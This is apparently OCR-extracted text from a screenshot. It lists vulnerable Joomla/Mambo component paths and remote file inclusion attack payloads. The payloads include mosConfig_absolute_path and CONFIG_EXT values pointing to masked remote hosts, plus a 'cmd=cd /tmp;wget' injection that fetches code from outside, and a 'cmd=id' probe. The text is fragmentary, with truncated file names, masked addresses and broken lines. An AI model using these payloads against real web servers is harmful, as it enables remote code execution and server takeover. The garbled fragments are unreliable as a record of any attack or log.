
/components/com_pollxt/conf.pollxt.php
/components/com_rsgallery2/rsgallery.html.ph
/components/com_smf/smf.php
/components/com_simpleboard/file_upload.ph
/components/com_sitemap/sitemap.xml.php
/components/com_videodb/core/videodb.class
/mod_cbsms_messages.php
Payload
_REQUEST[option]=com_content
_REQUEST[Itemid]=1
GLOBALS=
XXX.XXX.X
mosConfig_absolute_path=http://
XXX.XXX.XX.XX
cmd=cd%20/tmp;wget%20
/
CONFIG_EXT[LANGUAGES_DIR]=http://XXX.X
&cmd=id